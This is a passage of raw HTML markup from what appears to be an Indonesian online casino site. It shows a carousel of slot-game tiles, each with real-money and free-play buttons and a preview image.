src="https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="ic"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="5"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=id q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="ie">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="if"> Main Gratis</button></div><!--qv q:id=ig q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=ih q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="ii"><img alt="Gates of Olympus 1000™" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911--blur.webp?v=0.2" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="ij"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="6"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ik q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="il">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="im"> Main Gratis</button></div><!--qv q:id=in q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=io q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="ip"><img alt="Mahjong Wins 3 - Black Scatter" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609--blur.webp?v=0.4" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="iq"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="7"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ir q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="is">Main Nyata</button></div><!--qv q:id=it q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=iu q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="iv"><img alt="Epic Fish Marlin Madness" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="iw"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="8"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ix q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="iy">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="iz"> Main Gratis</button></div><!--qv q:id=j0 q:key=eXtJ:9N_3--><!--qv q:id=j1 q:key=sk1Q:mt_0--><!--qv q:key=n7_0--><img alt="new-icon" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/fatpanda_slot.png" style="" data-meta="null" height="30" width="45" class="absolute z-20 left-0 top-0" q:id="j2"><!--/qv--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=j3 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="j4"><img alt="Lucky Tiger 1000" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="j5"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="9"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=j6 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="j7">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="j8"> Main Gratis</button></div><!--qv q:id=j9 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=ja q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="jb"><img alt="Starlight Princess 1000" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="jc"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="10"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=jd q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="je">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="jf"> Main Gratis</button></div><!--qv q:id=jg q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=jh q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="ji"><img alt="Fortune King Jackpot" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="jj"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="11"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=jk q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="jl">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="jm"> Main Gratis</button></div><!--qv q:id=jn q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=jo q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="jp"><img alt="Sweet Bonanza 1000" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="jq"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="12"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=jr q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="js">Main Nyata</button></div><!--qv q:id=jt q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=ju q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="jv"><img alt="Wild Bounty Showdown" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="jw"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="13"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=jx q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="jy">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="jz"> Main Gratis</button></div><!--qv q:id=k0 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=k1 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="k2"><img alt="SUPER MAHJONG DELUXE" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30--blur.webp?v=0.4" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="k3"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="14"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=k4 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="k5">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="k6"> Main Gratis</button></div><!--qv q:id=k7 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=k8 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="k9"><img alt="HORDE 2 WINTER" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="ka"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="15"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=kb q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="kc">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="kd"> Main Gratis</button></div><!--qv q:id=ke q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=kf q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="kg"><img alt="The Great Safari" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="kh"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="16"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ki q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="kj">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="kk"> Main Gratis</button></div><!--qv q:id=kl q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=km q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="kn"><img alt="Sugar Crush" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="ko"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="17"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=kp q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="kq">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="kr"> Main Gratis</button></div><!--qv q:id=ks q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=kt q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="ku"><img alt="Jungle Bang Bang" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="kv"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="18"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=kw q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="kx">Main Nyata</button></div><!--qv q:id=ky q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=kz q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="l0"><img alt="GODS GRANT FORTUNE" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="l1"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="19"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=l2 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><!--qv q:key=9N_1--><div class="⭐️klvhtd-0 labelNew font-semibold text-xs p-1 flex justify-center mt-2 rounded-2xl absolute"> Baru</div><!--/qv--><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="l3">Main Nyata</button><button class="⭐️klvhtd-0 demoBtn hover:font-semibold gap-2 scale-0 duration-200 group-hover:scale-100 transition-all text-sm flex" on:click="q-D5fjCQA2.js#s_iisVpHi0DIg[0 1 2]" q:key="9N_2" q:id="l4"> Main Gratis</button></div><!--qv q:id=l5 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=l6 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" 